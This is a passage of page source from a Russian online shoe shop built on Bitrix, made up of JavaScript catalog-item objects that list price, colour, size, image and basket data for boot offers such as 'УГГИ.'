URE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1046278','NAME':'','TREE':{'PROP_59':'83','PROP_60':'21'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'590','DISCOUNT_VALUE':'590','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'200044','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'590','VALUE_NOVAT':'590','DISCOUNT_VALUE_VAT':'590','DISCOUNT_VALUE_NOVAT':'590','ROUND_VALUE_VAT':'590','ROUND_VALUE_NOVAT':'590','VALUE':'590','UNROUND_DISCOUNT_VALUE':'590','DISCOUNT_VALUE':'590','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'590 р.','PRINT_VALUE_VAT':'590 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'590 р.','PRINT_DISCOUNT_VALUE_VAT':'590 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'590 р.','PRINT_DISCOUNT_VALUE':'590 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'590','UNROUND_PRICE':'590','BASE_PRICE':'590','PRICE':'590','ID':'200044','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'590 р.','RATIO_BASE_PRICE':'590','PRINT_RATIO_BASE_PRICE':'590 р.','PRINT_PRICE':'590 р.','RATIO_PRICE':'590','PRINT_RATIO_PRICE':'590 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':[{'ID':'0','RATIO':'1','IS_DEFAULT':'Y'}],'ITEM_MEASURE_RATIO_SELECTED':'0','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'189981','SRC':'/image.php?src=/upload/iblock/f11/f115b7e909107f739917f25e76b680d0.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'189982','SRC':'/upload/iblock/283/283ebb0a242d8dec765a91e74feb99d2.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'}],'OFFER_SELECTED':'0','TREE_PROPS':[{'ID':'59','SHOW_MODE':'PICT','VALUES':{'14':{'ID':'14','NAME':'голубой','SORT':'0','XML_ID':'col13','PICT':{'SRC':'/upload/uf/2b3/2b368fd05c5401ada011298cde76531c.png','WIDTH':'40','HEIGHT':'40'}},'19':{'ID':'19','NAME':'жёлтый','SORT':'0','XML_ID':'col18','PICT':{'SRC':'/upload/uf/420/420abeb2fce9741d8f30ad7cb2cbf892.png','WIDTH':'40','HEIGHT':'40'}},'26':{'ID':'26','NAME':'коричневый','SORT':'0','XML_ID':'col25','PICT':{'SRC':'/upload/uf/e63/e6301d3b06b5398664e6c30658b9f3dd.jpg','WIDTH':'40','HEIGHT':'40'}},'33':{'ID':'33','NAME':'красный','SORT':'0','XML_ID':'col32','PICT':{'SRC':'/upload/uf/10d/10dae5bf9c9c2ea07a90109e9fc37945.png','WIDTH':'40','HEIGHT':'40'}},'47':{'ID':'47','NAME':'розовый','SORT':'0','XML_ID':'col46','PICT':{'SRC':'/upload/uf/f8a/f8a8ee42fc33f8a8925b6ae1d31eee94.png','WIDTH':'40','HEIGHT':'40'}},'65':{'ID':'65','NAME':'синий','SORT':'0','XML_ID':'col65','PICT':{'SRC':'/upload/uf/4d1/4d1d9cc0cc9102b8ee29947d07c907fd.png','WIDTH':'40','HEIGHT':'40'}},'106':{'ID':'106','NAME':'тёмно-коричневый','SORT':'0','XML_ID':'col106','PICT':{'SRC':'/upload/uf/1c0/1c07b42dcc24149926cb319cf7767cd5.jpg','WIDTH':'40','HEIGHT':'40'}},'77':{'ID':'77','NAME':'тёмно-синий','SORT':'0','XML_ID':'col76','PICT':{'SRC':'/upload/uf/a1b/a1bf64f932e3eefaf0eec77dc67ef9d4.png','WIDTH':'40','HEIGHT':'40'}},'83':{'ID':'83','NAME':'фиолетовый','SORT':'0','XML_ID':'col82','PICT':{'SRC':'/upload/uf/598/5982d679d8b4fc3463f0c5f3050d5077.png','WIDTH':'40','HEIGHT':'40'}},'85':{'ID':'85','NAME':'чёрный','SORT':'0','XML_ID':'col84','PICT':{'SRC':'/upload/uf/ef7/ef7bc1988a01fefd04ae70d4ffc7af8e.png','WIDTH':'40','HEIGHT':'40'}},'102':{'ID':'102','NAME':'ярко-розовый','SORT':'0','XML_ID':'col102','PICT':{'SRC':'/upload/uf/996/9968d16dc4e35c83d699039174f89971.png','WIDTH':'40','HEIGHT':'40'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'12'},{'ID':'60','SHOW_MODE':'PICT','VALUES':{'1':{'ID':'1','NAME':'1','SORT':'10','XML_ID':'size1','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'2':{'ID':'2','NAME':'2','SORT':'20','XML_ID':'size2','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'3':{'ID':'3','NAME':'3','SORT':'30','XML_ID':'size3','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'4':{'ID':'4','NAME':'4','SORT':'40','XML_ID':'size4','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'5':{'ID':'5','NAME':'5','SORT':'50','XML_ID':'size5','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'6':{'ID':'6','NAME':'6','SORT':'60','XML_ID':'size6','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'7':{'ID':'7','NAME':'7','SORT':'70','XML_ID':'size7','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'8':{'ID':'8','NAME':'8','SORT':'80','XML_ID':'size8','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'20':{'ID':'20','NAME':'XS','SORT':'490','XML_ID':'size20','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'15':{'ID':'15','NAME':'S','SORT':'500','XML_ID':'size15','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'16':{'ID':'16','NAME':'M','SORT':'510','XML_ID':'size16','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'18':{'ID':'18','NAME':'L','SORT':'530','XML_ID':'size18','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'19':{'ID':'19','NAME':'XL','SORT':'540','XML_ID':'size19','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'21':{'ID':'21','NAME':'XXL','SORT':'550','XML_ID':'size21','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'15'}],'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
<script type="text/javascript">
		BX.message({
			CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
			CPST_SUBSCRIBE_BUTTON_NAME: 'Подписаться',
			CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
			CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
			CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
			CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
			CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
			CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
			CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
			CPST_STATUS_SUCCESS: 'Успешно',
			CPST_STATUS_ERROR: 'Произошла ошибка',
			CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
			CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
			CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
			CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
		});

		var obbx_1866027310_596694 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_subscribe','jsObject':'obbx_1866027310_596694','alreadySubscribed':false,'productId':'596694','buttonClass':'btn btn-default btn-md','urlListSubscriptions':'/'});
	</script>
<script type="text/javascript">
	BX.ready(BX.defer(function(){
		if (!!window.obbx_1866027310_596694)
		{
			window.obbx_1866027310_596694.setButton(false);
		}
	}));
</script>
<script>
		  var obbx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644 = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_SKU_PROPS':false,'SECOND_PICT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'N','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'DEFAULT_PICTURE':{'PICTURE':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'PICTURE_SECOND':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'VISUAL':{'ID':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644','PICT_ID':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_pict','SECOND_PICT_ID':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_secondpict','PICT_SLIDER_ID':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_pict_slider','QUANTITY_ID':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_quantity','QUANTITY_UP_ID':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_quant_down','QUANTITY_MEASURE':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_quant_measure','QUANTITY_LIMIT':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_quant_limit','PRICE_ID':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_price','PRICE_OLD_ID':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_price_old','PRICE_TOTAL_ID':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_price_total','TREE_ID':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_sku_tree','TREE_ITEM_ID':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_prop_','BUY_ID':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_buy_link','DSC_PERC':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_dsc_perc','SECOND_DSC_PERC':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_second_dsc_perc','DISPLAY_PROP_DIV':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_sku_prop','BASKET_ACTIONS_ID':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_not_avail','COMPARE_LINK_ID':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_compare_link','SUBSCRIBE_ID':'bx_3966226736_596694_de8224b4f7bd52cd619e48f9536ed644_subscribe'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'YToyOntpOjA7czo1OiJDT0xPUiI7aToxO3M6NDoiU0laRSI7fQ==','BASKET_URL':'/personal/basket.php','ADD_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=BUY&id=#ID#'},'PRODUCT':{'ID':'596694','NAME':'УГГИ.','DETAIL_PAGE_URL':'/catalog/detail/uggi_ch21104/','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'OFFERS':[{'ID':'596753','NAME':'','TREE':{'PROP_59':'26','PROP_60':'1'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'850','DISCOUNT_VALUE':'850','PRINT_VALUE':'850 р.','PRINT_DISCOUNT_VALUE':'850 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178383','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'850','VALUE_NOVAT':'850','DISCOUNT_VALUE_VAT':'850','DISCOUNT_VALUE_NOVAT':'850','ROUND_VALUE_VAT':'850','ROUND_VALUE_NOVAT':'850','VALUE':'850','UNROUND_DISCOUNT_VALUE':'850','DISCOUNT_VALUE':'850','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'850 р.','PRINT_VALUE_VAT':'850 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'850 р.','PRINT_DISCOUNT_VALUE_VAT':'850 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'850 р.','PRINT_DISCOUNT_VALUE':'850 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'850','UNROUND_PRICE':'850','BASE_PRICE':'850','PRICE':'850','ID':'178383','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'850 р.','RATIO_BASE_PRICE':'850','PRINT_RATIO_BASE_PRICE':'850 р.','PRINT_PRICE':'850 р.','RATIO_PRICE':'850','PRINT_RATIO_PRICE':'850 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1205':{'ID':'1205','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596753'}},'ITEM_MEASURE_RATIO_SELECTED':'1205','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'127958','SRC':'/image.php?src=/upload/iblock/6e4/6e496414f481aa8efbb3d9e647577095.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'127959','SRC':'/upload/iblock/72a/72a531cf9198440d374fcbd31d493972.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596749','NAME':'','TREE':{'PROP_59':'47','PROP_60':'2'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'850','DISCOUNT_VALUE':'850','PRINT_VALUE':'850 р.','PRINT_DISCOUNT_VALUE':'850 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178379','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'850','VALUE_NOVAT':'850','DISCOUNT_VALUE_VAT':'850','DISCOUNT_VALUE_NOVAT':'850','ROUND_VALUE_VAT':'850','ROUND_VALUE_NOVAT':'850','VALUE':'850','UNROUND_DISCOUNT_VALUE':'850','DISCOUNT_VALUE':'850','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'850 р.','PRINT_VALUE_VAT':'850 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'850 р.','PRINT_DISCOUNT_VALUE_VAT':'850 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'850 р.','PRINT_DISCOUNT_VALUE':'850 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'850','UNROUND_PRICE':'850','BASE_PRICE':'850','PRICE':'850','ID':'178379','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'850 р.','RATIO_BASE_PRICE':'850','PRINT_RATIO_BASE_PRICE':'850 р.','PRINT_PRICE':'850 р.','RATIO_PRICE':'850','PRINT_RATIO_PRICE':'850 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1201':{'ID':'1201','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596749'}},'ITEM_MEASURE_RATIO_SELECTED':'1201','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'127946','SRC':'/image.php?src=/upload/iblock/dc6/dc6a899f49edfa9de8e74087e00162c6.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'127947','SRC':'/upload/iblock/321/321446c0daa88edf43acf76a872c49d8.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596755','NAME':'','TREE':{'PROP_59':'26','PROP_60':'3'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'850','DISCOUNT_VALUE':'850','PRINT_VALUE':'850 р.','PRINT_DISCOUNT_VALUE':'850 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178385','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'850','VALUE_NOVAT':'850','DISCOUNT_VALUE_VAT':'850','DISCOUNT_VALUE_NOVAT':'850','ROUND_VALUE_VAT':'850','ROUND_VALUE_NOVAT':'850','VALUE':'850','UNROUND_DISCOUNT_VALUE':'850','DISCOUNT_VALUE':'850','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'850 р.','PRINT_VALUE_VAT':'850 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'850 р.','PRINT_DISCOUNT_VALUE_VAT':'850 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'850 р.','PRINT_DISCOUNT_VALUE':'850 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'850','UNROUND_PRICE':'850','BASE_PRICE':'850','PRICE':'850','ID':'178385','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'850 р.','RATIO_BASE_PRICE':'850','PRINT_RATIO_BASE_PRICE':'850 р.','PRINT_PRICE':'850 р.','RATIO_PRICE':'850','PRINT_RATIO_PRICE':'850 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1207':{'ID':'1207','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596755'}},'ITEM_MEASURE_RATIO_SELECTED':'1207','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'127964','SRC':'/image.php?src=/upload/iblock/807/807196316df2e8b04d9ab289b0761766.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'127965','SRC':'/upload/iblock/221/22172a1134dace5c49198a7a7ff9d4cc.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596751','NAME':'','TREE':{'PROP_59':'47','PROP_60':'4'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'850','DISCOUNT_VALUE':'850','PRINT_VALUE':'850 р.','PRINT_DISCOUNT_VALUE':'850 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178381','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'850','VALUE_NOVAT':'850','DISCOUNT_VALUE_VAT':'850','DISCOUNT_VALUE_NOVAT':'850','ROUND_VALUE_VAT':'850','ROUND_VALUE_NOVAT':'850','VALUE':'850','UNROUND_DISCOUNT_VALUE':'850','DISCOUNT_VALUE':'850','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'850 р.','PRINT_VALUE_VAT':'850 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'850 р.','PRINT_DISCOUNT_VALUE_VAT':'850 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'850 р.','PRINT_DISCOUNT_VALUE':'850 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'850','UNROUND_PRICE':'850','BASE_PRICE':'850','PRICE':'850','ID':'178381','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'850 р.','RATIO_BASE_PRICE':'850','PRINT_RATIO_BASE_PRICE':'850 р.','PRINT_PRICE':'850 р.','RATIO_PRICE':'850','PRINT_RATIO_PRICE':'850 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1203':{'ID':'1203','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596751'}},'ITEM_MEASURE_RATIO_SELECTED':'1203','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'127952','SRC':'/image.php?src=/upload/iblock/638/638ec4c09f90dd342e750cd76fc96e85.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'127953','SRC':'/upload/iblock/bcd/bcdbf0e285d0ee41c9759c3f410d5f78.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'5','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596756','NAME':'','TREE':{'PROP_59':'26','PROP_60':'4'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'850','DISCOUNT_VALUE':'850','PRINT_VALUE':'850 р.','PRINT_DISCOUNT_VALUE':'850 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 